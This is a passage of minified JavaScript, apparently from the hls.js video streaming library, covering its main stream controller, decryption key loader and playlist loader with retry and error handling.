s=t.media;Te(s,"playing",this.onMediaPlaying),Te(s,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:s}=this;s&&(ve(s,"playing",this.onMediaPlaying),ve(s,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(m.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let s=!1,i=!1;for(let r=0;r<t.levels.length;r++){const n=t.levels[r].audioCodec;n&&(s=s||n.indexOf("mp4a.40.2")!==-1,i=i||n.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=s&&i&&!Nu(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:s}=this;if(!s||this.state!==C.IDLE)return;const i=t.levelInfo;(!i.details||i.details.live&&(this.levelLastLoaded!==i||i.details.expired)||this.waitForCdnTuneIn(i.details))&&(this.state=C.WAITING_LEVEL)}onLevelLoaded(e,t){var s;const{levels:i,startFragRequested:r}=this,n=t.level,o=t.details,c=o.totalduration;if(!i){this.warn(`Levels were reset while loading level ${n}`);return}this.log(`Level ${n} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${c}`);const l=t.levelInfo,h=this.fragCurrent;h&&(this.state===C.FRAG_LOADING||this.state===C.FRAG_LOADING_WAITING_RETRY)&&h.level!==t.level&&h.loader&&this.abortCurrentFrag();let u=0;if(o.live||(s=l.details)!=null&&s.live){var d;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;u=this.alignPlaylists(o,l.details,(d=this.levelLastLoaded)==null?void 0:d.details)}if(l.details=o,this.levelLastLoaded=l,r||this.setStartPosition(o,u),this.hls.trigger(m.LEVEL_UPDATED,{details:o,level:n}),this.state===C.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=C.IDLE}r&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:s}=this;if(!s)return;const i=this.hls.liveSyncPosition,r=this.getLoadPosition(),n=e.fragmentStart,o=e.edge,c=r>=n-t.maxFragLookUpTolerance&&r<=o;if(i!==null&&s.duration>i&&(r<i||!c)){const h=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!c&&s.readyState<4||r<o-h)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),s.readyState))if(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${i.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var l;const u=q.bufferInfo(s,i,0);if(!((l=u.buffered)!=null&&l.length)){s.currentTime=i;return}if(u.start<=r){s.currentTime=i;return}const{nextStart:f}=q.bufferedInfo(u.buffered,r,0);f&&(s.currentTime=f)}else s.currentTime=i}}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:r}=e,{levels:n}=this;if(!n){this.warn(`Levels were reset while fragment load was in progress. Fragment ${s.sn} of level ${s.level} will not be buffered`);return}const o=n[s.level];if(!o){this.warn(`Level ${s.level} not found on progress`);return}const c=o.details;if(!c){this.warn(`Dropping fragment ${s.sn} of level ${s.level} after level details were reset`),this.fragmentTracker.removeFragment(s);return}const l=o.videoCodec,h=c.PTSKnown||!c.live,u=(t=s.initSegment)==null?void 0:t.data,d=this._getAudioCodec(o),f=this.transmuxer=this.transmuxer||new oa(this.hls,B.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),g=i?i.index:-1,y=g!==-1,p=new Ti(s.level,s.sn,s.stats.chunkCount,r.byteLength,g,y),E=this.initPTS[s.cc];f.push(r,u,d,l,s,i,c.totalduration,h,p,E)}onAudioTrackSwitching(e,t){const s=this.hls,i=this.altAudio!==0;if(hs(t.url,s))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const n=this.fragCurrent;n&&(this.log("Switching to main audio track, cancel main fragment load"),n.abortRequests(),this.fragmentTracker.removeFragment(n)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(i){this.altAudio=0,this.fragmentTracker.removeAllFragments(),s.once(m.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(m.AUDIO_TRACK_SWITCHED,t)}),s.trigger(m.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}s.trigger(m.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const s=hs(t.url,this.hls);if(s){const i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=s?2:0,this.tick()}onBufferCreated(e,t){const s=t.tracks;let i,r,n=!1;for(const o in s){const c=s[o];if(c.id==="main"){if(r=o,i=c,o==="video"){const l=s[o];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&i?(this.log(`Alternate track found, use ${r}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:s,part:i}=t,r=s.type===B.MAIN;if(r){if(this.fragContextChanged(s)){this.warn(`Fragment ${s.sn}${i?" p: "+i.index:""} of level ${s.level} finished buffering, but was aborted. state: ${this.state}`),this.state===C.PARSED&&(this.state=C.IDLE);return}const o=i?i.stats:s.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),ce(s)&&(this.fragPrevious=s),this.fragBufferedComplete(s,i)}const n=this.media;n&&(!this._hasEnoughToStart&&q.getBuffered(n).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),r&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var s;if(t.fatal){this.state=C.ERROR;return}switch(t.details){case R.FRAG_GAP:case R.FRAG_PARSING_ERROR:case R.FRAG_DECRYPT_ERROR:case R.FRAG_LOAD_ERROR:case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_ERROR:case R.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(B.MAIN,t);break;case R.LEVEL_LOAD_ERROR:case R.LEVEL_LOAD_TIMEOUT:case R.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===C.WAITING_LEVEL&&((s=t.context)==null?void 0:s.type)===Q.LEVEL&&(this.state=C.IDLE);break;case R.BUFFER_ADD_CODEC_ERROR:case R.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case R.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case R.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=C.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==re.AUDIO||!this.altAudio){const s=(t===re.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;s&&(this.afterBufferFlushed(s,t,B.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let s=this.startPosition;if(s>=0&&t<s){if(e.seeking){this.log(`could not seek to ${s}, already seeking at ${t}`);return}const i=this.timelineOffset;i&&s&&(s+=i);const r=this.getLevelDetails(),n=q.getBuffered(e),o=n.length?n.start(0):0,c=o-s,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||c>0&&(c<l||this.loadingParts&&c<2*((r==null?void 0:r.partTarget)||0)))&&(this.log(`adjusting start position by ${c} to match buffer start`),s+=c,this.startPosition=s),t<s&&(this.log(`seek to target start position ${s} from current time ${t} buffer start ${o}`),e.currentTime=s)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(s=>{const{hls:i}=this,r=s==null?void 0:s.frag;if(!r||this.fragContextChanged(r))return;t.fragmentError=0,this.state=C.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const n=r.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),i.trigger(m.FRAG_LOADED,s),r.bitrateTest=!1}).catch(s=>{this.state===C.STOPPED||this.state===C.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:s}=this,{remuxResult:i,chunkMeta:r}=e,n=this.getCurrentContext(r);if(!n){this.resetWhenMissingContext(r);return}const{frag:o,part:c,level:l}=n,{video:h,text:u,id3:d,initSegment:f}=i,{details:g}=l,y=this.altAudio?void 0:i.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=C.PARSING,f){const p=f.tracks;if(p){const v=o.initSegment||o;if(this.unhandledEncryptionError(f,o))return;this._bufferInitSegment(l,p,v,r),s.trigger(m.FRAG_PARSING_INIT_SEGMENT,{frag:v,id:t,tracks:p})}const E=f.initPTS,T=f.timescale,S=this.initPTS[o.cc];if(M(E)&&(!S||S.baseTime!==E||S.timescale!==T)){const v=f.trackId;this.initPTS[o.cc]={baseTime:E,timescale:T,trackId:v},s.trigger(m.INIT_PTS_FOUND,{frag:o,id:t,initPTS:E,timescale:T,trackId:v})}}if(h&&g){y&&h.type==="audiovideo"&&this.logMuxedErr(o);const p=g.fragments[o.sn-1-g.startSN],E=o.sn===g.startSN,T=!p||o.cc>p.cc;if(i.independent!==!1){const{startPTS:S,endPTS:v,startDTS:x,endDTS:D}=h;if(c)c.elementaryStreams[h.type]={startPTS:S,endPTS:v,startDTS:x,endDTS:D};else if(h.firstKeyFrame&&h.independent&&r.id===1&&!T&&(this.couldBacktrack=!0),h.dropped&&h.independent){const A=this.getMainFwdBufferInfo(),_=(A?A.end:this.getLoadPosition())+this.config.maxBufferHole,b=h.firstKeyFramePTS?h.firstKeyFramePTS:S;if(!E&&_<b-this.config.maxBufferHole&&!T){this.backtrack(o);return}else T&&(o.gap=!0);o.setElementaryStreamInfo(h.type,o.start,v,o.start,D,!0)}else E&&S-(g.appliedTimelineOffset||0)>as&&(o.gap=!0);o.setElementaryStreamInfo(h.type,S,v,x,D),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,c,r,E||T)}else if(E||T)o.gap=!0;else{this.backtrack(o);return}}if(y){const{startPTS:p,endPTS:E,startDTS:T,endDTS:S}=y;c&&(c.elementaryStreams[re.AUDIO]={startPTS:p,endPTS:E,startDTS:T,endDTS:S}),o.setElementaryStreamInfo(re.AUDIO,p,E,T,S),this.bufferFragmentData(y,o,c,r)}if(g&&d!=null&&d.samples.length){const p={id:t,frag:o,details:g,samples:d.samples};s.trigger(m.FRAG_PARSING_METADATA,p)}if(g&&u){const p={id:t,frag:o,details:g,samples:u.samples};s.trigger(m.FRAG_PARSING_USERDATA,p)}}logMuxedErr(e){this.warn(`${ce(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,s,i){if(this.state!==C.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(s));const{audio:r,video:n,audiovideo:o}=t;if(r){const l=e.audioCodec;let h=Jt(r.codec,l);h==="mp4a"&&(h="mp4a.40.5");const u=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){h&&(h.indexOf("mp4a.40.5")!==-1?h="mp4a.40.2":h="mp4a.40.5");const d=r.metadata;d&&"channelCount"in d&&(d.channelCount||1)!==1&&u.indexOf("firefox")===-1&&(h="mp4a.40.5")}h&&h.indexOf("mp4a.40.5")!==-1&&u.indexOf("android")!==-1&&r.container!=="audio/mpeg"&&(h="mp4a.40.2",this.log(`Android: force audio codec to ${h}`)),l&&l!==h&&this.log(`Swapping manifest audio codec "${l}" for "${h}"`),r.levelCodec=h,r.id=B.MAIN,this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${h||""}/${l||""}/${r.codec}]`),delete t.audiovideo}if(n){n.levelCodec=e.videoCodec,n.id=B.MAIN;const l=n.codec;if((l==null?void 0:l.length)===4)switch(l){case"hvc1":case"hev1":n.codec="hvc1.1.6.L120.90";break;case"av01":n.codec="av01.0.04M.08";break;case"avc1":n.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${n.container}, codecs[level/parsed]=[${e.videoCodec||""}/${l}]${n.codec!==l?" parsed-corrected="+n.codec:""}${n.supplemental?" supplemental="+n.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const c=Object.keys(t);if(c.length){if(this.hls.trigger(m.BUFFER_CODECS,t),!this.hls)return;c.forEach(l=>{const u=t[l].initSegment;u!=null&&u.byteLength&&this.hls.trigger(m.BUFFER_APPENDING,{type:l,data:u,frag:s,part:null,chunkMeta:i,parent:s.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,B.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,s=e==null?void 0:e[t];return s?this.getMaxBufferLength(s.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=C.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const s=e.currentTime;if(q.isBuffered(e,s)?t=this.getAppendedFrag(s):q.isBuffered(e,s+.1)&&(t=this.getAppendedFrag(s+.1)),t){this.backtrackFragment=null;const i=this.fragPlaying,r=t.level;(!i||t.sn!==i.sn||i.level!==r)&&(this.fragPlaying=t,this.hls.trigger(m.FRAG_CHANGED,{frag:t}),(!i||i.level!==r)&&this.hls.trigger(m.LEVEL_SWITCHED,{level:r}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return M(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(M(t)){const s=this.getLevelDetails(),i=this.currentFrag||(s?lt(null,s.fragments,t):null);if(i){const r=i.programDateTime;if(r!==null){const n=r+(t-i.start)*1e3;return new Date(n)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class $u extends Ce{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const s in this.keyIdToKeyInfo){const i=this.keyIdToKeyInfo[s].loader;if(i){var t;if(e&&e!==((t=i.context)==null?void 0:t.frag.type))return;i.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=R.KEY_LOAD_ERROR,s,i,r){return new Ye({type:V.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:s,networkDetails:i})}loadClear(e,t,s){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let i=0,r=t.length;i<r;i++){const n=t[i];if(e.cc<=n.cc&&(!ce(e)||!ce(n)||e.sn<n.sn)||!s&&i==r-1)return this.emeController.selectKeySystemFormat(n).then(o=>{if(!this.emeController)return;n.setKeyFormat(o);const c=ts(o);if(c)return this.emeController.getKeySystemAccess([c])})}if(this.config.requireKeySystemAccessOnStart){const i=Rt(this.config);if(i.length)return this.emeController.getKeySystemAccess(i)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var s,i;t&&e.setKeyFormat(t);const r=e.decryptdata;if(!r){const l=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,R.KEY_LOAD_ERROR,l))}const n=r.uri;if(!n)return Promise.reject(this.createKeyLoadError(e,R.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${n}"`)));const o=Ys(r);let c=this.keyIdToKeyInfo[o];if((s=c)!=null&&s.decryptdata.key)return r.key=c.decryptdata.key,Promise.resolve({frag:e,keyInfo:c});if(this.emeController&&(i=c)!=null&&i.keyLoadPromise)switch(this.emeController.getKeyStatus(c.decryptdata)){case"usable":case"usable-in-future":return c.keyLoadPromise.then(h=>{const{keyInfo:u}=h;return r.key=u.decryptdata.key,{frag:e,keyInfo:u}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${r.keyId?" keyId: "+me(r.keyId):""} URI: ${r.uri} from ${e.type} ${e.level}`),c=this.keyIdToKeyInfo[o]={decryptdata:r,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},r.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return r.keyFormat==="identity"?this.loadKeyHTTP(c,e):this.loadKeyEME(c,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(c,e);default:return Promise.reject(this.createKeyLoadError(e,R.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${r.method}"`)))}}loadKeyEME(e,t){const s={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i;if(!e.decryptdata.keyId&&(i=t.initSegment)!=null&&i.data){const n=ro(t.initSegment.data);if(n.length){let o=n[0];o.some(c=>c!==0)?(this.log(`Using keyId found in init segment ${me(o)}`),Qe.setKeyIdForUri(e.decryptdata.uri,o)):(o=Qe.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${me(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!ce(t))return Promise.resolve(s);const r=this.emeController.loadKey(s);return(e.keyLoadPromise=r.then(n=>(e.mediaKeySessionContext=n,s))).catch(n=>{throw e.keyLoadPromise=null,"data"in n&&(n.data.frag=t),n})}return Promise.resolve(s)}loadKeyHTTP(e,t){const s=this.config,i=s.loader,r=new i(s);return t.keyLoader=e.loader=r,e.keyLoadPromise=new Promise((n,o)=>{const c={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=s.keyLoadPolicy.default,h={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},u={onSuccess:(d,f,g,y)=>{const{frag:p,keyInfo:E}=g,T=Ys(E.decryptdata);if(!p.decryptdata||E!==this.keyIdToKeyInfo[T])return o(this.createKeyLoadError(p,R.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),y));E.decryptdata.key=p.decryptdata.key=new Uint8Array(d.data),p.keyLoader=null,E.loader=null,n({frag:p,keyInfo:E})},onError:(d,f,g,y)=>{this.resetLoader(f),o(this.createKeyLoadError(t,R.KEY_LOAD_ERROR,new Error(`HTTP Error ${d.code} loading key ${d.text}`),g,te({url:c.url,data:void 0},d)))},onTimeout:(d,f,g)=>{this.resetLoader(f),o(this.createKeyLoadError(t,R.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),g))},onAbort:(d,f,g)=>{this.resetLoader(f),o(this.createKeyLoadError(t,R.INTERNAL_ABORTED,new Error("key loading aborted"),g))}};r.load(c,h,u)})}resetLoader(e){const{frag:t,keyInfo:s,url:i}=e,r=s.loader;t.keyLoader===r&&(t.keyLoader=null,s.loader=null);const n=Ys(s.decryptdata)||i;delete this.keyIdToKeyInfo[n],r&&r.destroy()}}function Ys(a){if(a.keyFormat!==pe.FAIRPLAY){const e=a.keyId;if(e)return me(e)}return a.uri}function rn(a){const{type:e}=a;switch(e){case Q.AUDIO_TRACK:return B.AUDIO;case Q.SUBTITLE_TRACK:return B.SUBTITLE;default:return B.MAIN}}function Ws(a,e){let t=a.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class Gu{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.LEVEL_LOADING,this.onLevelLoading,this),e.on(m.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(m.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(m.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.LEVEL_LOADING,this.onLevelLoading,this),e.off(m.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(m.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(m.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,s=t.pLoader,i=t.loader,r=s||i,n=new r(t);return this.loaders[e.type]=n,n}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:s}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:Q.MANIFEST,url:s,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:s,level:i,pathwayId:r,url:n,deliveryDirectives:o,levelInfo:c}=t;this.load({id:s,level:i,pathwayId:r,responseType:"text",type:Q.LEVEL,url:n,deliveryDirectives:o,levelOrTrack:c})}onAudioTrackLoading(e,t){const{id:s,groupId:i,url:r,deliveryDirectives:n,track:o}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:Q.AUDIO_TRACK,url:r,deliveryDirectives:n,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:s,groupId:i,url:r,deliveryDirectives:n,track:o}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:Q.SUBTITLE_TRACK,url:r,deliveryDirectives:n,levelOrTrack:o})}onLevelsUpdated(e,t){const s=this.loaders[Q.LEVEL];if(s){const i=s.context;i&&!t.levels.some(r=>r===i.levelOrTrack)&&(s.abort(),delete this.loaders[Q.LEVEL])}}load(e){var t;const s=this.hls.config;let i=this.getInternalLoader(e);if(i){const l=this.hls.logger,h=i.context;if(h&&h.levelOrTrack===e.levelOrTrack&&(h.url===e.url||h.deliveryDirectives&&!e.deliveryDirectives)){h.url===e.url?l.log(`[playlist-loader]: ignore ${e.url} ongoing request`):l.log(`[playlist-loader]: ignore ${e.url} in favor of ${h.url}`);return}l.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),i.abort()}let r;if(e.type===Q.MANIFEST?r=s.manifestLoadPolicy.default:r=ie({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),i=this.createInternalLoader(e),M((t=e.deliveryDirectives)==null?void 0:t.part)){let l;if(e.type===Q.LEVEL&&e.level!==null?l=this.hls.levels[e.level].details:e.type===Q.AUDIO_TRACK&&e.id!==null?l=this.hls.audioTracks[e.id].details:e.type===Q.SUBTITLE_TRACK&&e.id!==null&&(l=this.hls.subtitleTracks[e.id].details),l){const h=l.partTarget,u=l.targetduration;if(h&&u){const d=Math.max(h*3,u*.8)*1e3;r=ie({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}}const n=r.errorRetry||r.timeoutRetry||{},o={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:n.maxNumRetry||0,retryDelay:n.retryDelayMs||0,maxRetryDelay:n.maxRetryDelayMs||0},c={onSuccess:(l,h,u,d)=>{const f=this.getInternalLoader(u);this.resetInternalLoader(u.type);const g=l.data;h.parsing.start=performance.now(),$e.isMediaPlaylist(g)||u.type!==Q.MANIFEST?this.handleTrackOrLevelPlaylist(l,h,u,d||null,f):this.handleMasterPlaylist(l,h,u,d)},onError:(l,h,u,d)=>{this.handleNetworkError(h,u,!1,l,d)},onTimeout:(l,h,u)=>{this.handleNetworkError(h,u,!0,void 0,l)}};i.load(e,o,c)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:s}=this.hls;(e||s)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,s,i){const r=this.hls,n=e.data,o=Ws(e,s),c=$e.parseMasterPlaylist(n,o);if(c.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,s,c.playlistParsingError,i,t);return}const{contentSteering:l,levels:h,sessionData:u,sessionKeys:d,startTimeOffset:f,variableList:g}=c;this.variableList=g,h.forEach(T=>{const{unknownCodecs:S}=T;if(S){const{preferManagedMediaSource:v}=this.hls.config;let{audioCodec:x,videoCodec:D}=T;for(let A=S.length;A--;){const _=S[A];Ct(_,"audio",v)?(T.audioCodec=x=x?`${x},${_}`:_,vt.audio[x.substring(0,4)]=2,S.splice(A,1)):Ct(_,"video",v)&&(T.videoCodec=D=D?`${D},${_}`:_,vt.video[D.substring(0,4)]=2,S.splice(A,1))}}});const{AUDIO:y=[],SUBTITLES:p,"CLOSED-CAPTIONS":E}=$e.parseMasterPlaylistMedia(n,o,c);y.length&&!y.some(S=>!S.url)&&h[0].audioCodec&&!h[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),y.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new ae({}),bitrate:0,url:""})),r.trigger(m.MANIFEST_LOADED,{levels:h,audioTracks:y,subtitles:p,captions:E,contentSteering:l,url:o,stats:t,networkDetails:i,sessionData:u,sessionKeys:d,startTimeOffset:f,variableList:g})}handleTrackOrLevelPlaylist(e,t,s,i,r){const n=this.hls,{id:o,level:c,type:l}=s,h=Ws(e,s),u=M(c)?c:M(o)?o:0,d=rn(s),f=$e.parseLevelPlaylist(e.data,h,u,d,0,this.variableList);if(l===Q.MANIFEST){const g={attrs:new ae({}),bitrate:0,details:f,name:"",url:h};f.requestScheduled=t.loading.start+Mn(f,0),n.trigger(m.MANIFEST_LOADED,{levels:[g],audioTracks:[],url:h,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),s.levelDetails=f,this.handlePlaylistLoaded(f,e,t,s,i,r)}handleManifestParsingError(e,t,s,i,r){this.hls.trigger(m.ERROR,{type:V.NETWORK_ERROR,details:R.MANIFEST_PARSING_ERROR,fatal:t.type===Q.MANIFEST,url:e.url,err:s,error:s,reason:s.message,response:e,context:t,networkDetails:i,stats:r})}handleNetworkError(e,t,s=!1,i,r){let n=`A network ${s?"timeout":"error"+(i?" (status "+i.code+")":"")} occurred while loading ${e.type}`;e.type===Q.LEVEL?n+=`: ${e.level} id: ${e.id}`:(e.type===Q.AUDIO_TRACK||e.type===Q.SUBTITLE_TRACK)&&(n+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(n);this.hls.logger.warn(`[playlist-loader]: ${n}`);let c=R.UNKNOWN,l=!1;const h=this.getInternalLoader(e);switch(e.type){case Q.MANIFEST:c=s?R.MANIFEST_LOAD_TIMEOUT:R.MANIFEST_LOAD_ERROR,l=!0;break;case Q.LEVEL:c=s?R.LEVEL_LOAD_TIMEOUT:R.LEVEL_LOAD_ERROR,l=!1;break;case Q.AUDIO_TRACK:c=s?R.AUDIO_TRACK_LOAD_TIMEOUT:R.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case 